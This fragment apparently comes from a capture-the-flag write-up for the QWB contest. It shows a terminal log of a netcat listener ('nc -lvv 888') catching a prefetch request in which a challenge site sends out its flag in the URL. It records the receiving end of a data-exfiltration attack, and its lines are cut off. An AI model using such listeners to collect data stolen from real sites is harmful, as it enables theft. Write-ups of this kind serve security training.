 ^C
ubuntu@VM-113-187-ubuntu:~$ nc -lvv 888
Listening on [0.0.0.0] (family 0, port
Connection from [39.107.33.96] port 888
GET /flag=QWB%7Bflag_is_f43kth4rpo%7D;%
Purpose: prefetch
Referer: http://39.107.33.96:20000/inde
User-Agent: Mozilla/5.0 (Unknown; Linux
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*